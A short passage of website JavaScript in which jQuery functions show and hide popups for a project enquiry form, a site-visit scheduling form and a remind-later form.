}

//Function to Hide Popup

function div_hideprojEnq(){

	jQuery('#enquiryPopUp-project').hide();

}
// ===== Site Visit Form Pop Up ==== 
function div_showPlanVisit()
{
	jQuery('.schedule-visit-pop').show();

}
//Function to Hide Popup
function div_hidePlanVisit(){
	jQuery('.schedule-visit-pop').hide();
}
// ===== Enquiry Form Pop Up ==== 
function div_showRemindLater()
{
	jQuery('.remind-later-pop').show();
}
//Function to Hide Popup
function div_hideRemindLater(){
	jQuery('.remind-later-pop').hide();
}